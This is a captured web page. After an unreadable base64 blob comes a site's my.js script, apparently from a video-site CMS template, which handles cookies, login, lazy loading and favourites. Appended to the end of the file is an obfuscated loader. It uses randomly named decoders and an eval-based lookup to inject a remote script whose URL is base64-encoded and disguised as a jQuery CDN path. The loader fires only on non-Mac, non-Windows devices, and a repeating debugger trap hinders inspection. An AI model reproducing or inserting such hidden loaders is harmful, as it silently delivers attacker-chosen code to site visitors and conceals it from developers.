TseQpefXwN4VIg7RPj2pQNEnAsCCQ4c+A+hwYILLyD8d0HXwYgICTzU9dBhQowT/0XUFccjRIEXJ8ap+M+kSYQfCaRsSeBixzgUY4KMmTEjS5MQX7q80K0hTqFDiT4EhtHhhaPAlBpteLTovxccMuJ49I9BRgY4siJ8sXX/K9YXOMa+kMrga9qzRc1qNfvoxdWv/+BqjeqwGsK8jhoItXE3YzVHOGEANnw4IzJW/1j9YmXrl62o6BDaQmfLMmaEuJDh+ufZ82ahknHawmUaNS5yoYfWsuU64+pauGDPRgjbYa3V5Gb3Zo0YMEOcBBPOfDgzqEOGywe2lIiy4syLIC1aBCkS4sGkFyE6vPjS49CX/8CT75icvMqVOG8i7GYx6M8LF1qaH/q+qC4Cty7ih+qQKaT+Q4gD9P4BhiqErlqLgROKIgsHnMaSMKO3HGrLK7oUlOoRqhaMy6y2FvRqRKL2EqovhFIkakWhqoHBERFejBG4qBpDBh0cdbQF/5lfekTGlsYMC5LHf3457ciiJDuNSdMMq+Wz3ZScbTfaSKsROO2UQ8+4g9BryLiMFBozTIFqTMmgiMxUriItV+qOo/Uy6qmiieyEKDzpUHpzuo6gIwm6qMqjiD7k8jtJqIpuQWhRAgJUClLy/kPvpJPQ48AaCrFEqyu7Sixxw6mkStArUjukC0MN1erUhgYGy0iTFmLVRChNUkzxL6FA+GevvKqRsSgRMPlHBCwBg4yywx677EjN/gGysqKanDa11VCL8rTersxoW2OxVGgUMBsaN45RjlNIKDczWvM4bwPNTj32DCQqO49C0sXelvSbSV/w8MwJJnv3RIkkS29yKY2i6Nj8ad95o9Jl0YyO4qBNqJ6yD0CiEBSK07Uu7LTCCuuiCkNRNczwnwThsgZTqVJ+4YVMU+UwQxBV/AcBWhHCQROe/7kBZ4ca0DmjFvXqy5G8/insH0dgUHooGdydmuqqrb5LiX6yVkKofora2ut/shZbbK7/0frqtNVem+223bba7Lfl9jZuLMMmKiAAOw==

--- FILE ---
content_type: application/javascript
request_url: https://www.qyu9999.com/template/745-v10-m1938pc/js/my.js
body_size: 2380
content:
var MAC={
	'Url': document.URL,
	'Title': document.title,
	'Cookie': {
		'Set': function(name,value,days){
			var exp = new Date();
			exp.setTime(exp.getTime() + days*24*60*60*1000);
			var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
			document.cookie=name+"="+escape(value)+";path=/;expires="+exp.toUTCString();
		},
		'Get': function(name){
			var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
			if(arr != null){ return unescape(arr[2]); return null; }
		},
		'Del': function(name){
			var exp = new Date();
			exp.setTime(exp.getTime()-1);
			var cval = this.Get(name);
			if(cval != null){ document.cookie = name+"="+escape(cval)+";path=/;expires="+exp.toUTCString(); }
		}
	},
	'Login':{
		'Display': true,
		'Init':function($id){
			if($("#"+$id).length==0){ return; }
			this.Create($id);
			$('#'+$id).hover(function(){
				MAC.Login.Show();
			}, function(){
				MAC.Login.FlagHide();
			});
			$("#loginbtn").click(function(){
				MAC.Login.In();
			});
		},
		'Show': function(){
			$('#login_box').show();
		},
		'Hide': function(){
			$('#login_box').hide();
		},
		'FlagHide': function(){
			$('#login_box').hover(function(){
				MAC.Login.Display = false;
				MAC.Login.Show();
			}, function(){
				MAC.Login.Display = true;
				MAC.Login.Hide();
			});
			if(MAC.Login.Display){
				MAC.Login.Hide();
			}
		},
		'Info':function(){
			$.ajax({type:'get',url: SitePath + 'index.php?m=user-ajaxinfo',dataType:'json',timeout: 5000,
				error: function(){
					alert('登录失败');
				},
				success: function($r){
					$("#username").html($r.u_name);
					$("#userpoint").html($r.u_points);
					$("#groupname").html($r.ug_name);
				}
			});
		},
		'Create':function($id){
			if($("#login_box").length>0){ $("#login_box").remove(); }
			html = '<div class="drop-box login_box" id="login_box" style="display: none;">';
			if(MAC.Cookie.Get('userid')!=undefined && MAC.Cookie.Get('userid')!=''){ 
				html+='<ul class="logged"><li><a target="_blank" href="'+SitePath+'index.php?m=user-index">我的资料</a></li><li class="logout"><a class="logoutbt" href="javascript:;" onclick="MAC.Login.Out(\''+$id+'\');" target="_self"><i class="ui-icon user-logout"></i>退出</a></li></ul>';
			}
			else{
				html+='<form id="loginform" onsubmit="return false;" action="'+SitePath+'index.php?user-check" method="post"><div class="formitem"><label>用户：</label><input name="username" type="text"  class="input" id="username"/></div><div class="formitem"><label>密码：</label><input name="userpass" type="password" class="input" id="userpass"/></div><div class="formitem"><a class="qq-login" href="'+SitePath+'index.php?m=user-reg-ref-qqlogin.html"></a> <input class="formbutton" id="loginbtn" type="submit" value="登 录"></div><div class="formitem"><a title="忘记密码" class="forgotpass" href="'+SitePath+'index.php?m=user-findpass.html">忘记密码?</a>  <a class="reg-btn" href="'+SitePath+'index.php?m=user-reg.html" target="_blank">还没有账号?</a></div></form>';
			}
			
			html += '</div>';
			$('#'+$id).after(html);
			var w = $('#'+$id).width();
			var h = $('#'+$id).height();
			var position = $('#'+$id).position();
			$('#login_box').css({'left':position.left,'top':(position.top+h)});
		},
		'Out':function($id){
			$.ajax({type:'get',url: SitePath + 'index.php?m=user-logout',timeout: 5000,
				success: function($r){
					MAC.Cookie.Set('userid','',0);
					MAC.Login.Create($id);
				}
			});
		},
		'In':function(){
			if($("#username").val()==''){ alert('请输入账户'); }
			if($("#userpass").val()==''){ alert('请输入密码'); }
			$.ajax({type: 'post',url: SitePath + 'index.php?m=user-check', data:'u_name='+$("#username").val()+'&u_password='+$("#userpass").val(),timeout: 5000,
				error: function(){
					alert('登录失败');
				},
				success: function($r){
					if($r.indexOf('您输入')>-1){
						alert('账户或密码错误，请重试!');
					}
					else if($r.indexOf('登录成功')){
						location.href=location.href;
					}
					else{
						
					}
				}
			});
		}
	},
	'Lazyload':{
		'Show': function(){
			$("img.lazy").lazyload();
			try {  }catch(e){};
		},
		'Box': function($id){
			$("img.lazy").lazyload({
				 container: $("#"+$id)
			});	
		}
	},
	'UserFav':function(id){
		$.get(SitePath+"inc/ajax.php?ac=userfav&id="+id+"&rnd="+Math.random(),function(r){
			if(r=="ok"){ alert("会员收藏成功"); }
			else if(r=="login"){ alert('请先登录会员中心再进行会员收藏操作'); }
			else if(r=="haved"){ alert('您已经收藏过了'); }
			else{ alert('发生错误'); }
		});
	},
	'Hits':function(tab,id){
		$.get(SitePath+"inc/ajax.php?ac=hits&tab="+tab+"&id="+id,function(r){$('#hits').html(r);});
	},
	'Error':function(tab,id,name){
		MAC.Open(SitePath+"inc/err.html?tab="+tab+"&id="+id+"&name="+ encodeURI(name),400,220);
	},
		'AdsWrap':function(w,h,n){
		document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
	},
	'Js':function(){
	
	}

}
$(function(){
	//异步加载图片初始化
	MAC.Lazyload.Show();
	//用户登录初始化
	MAC.Login.Init('login');
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/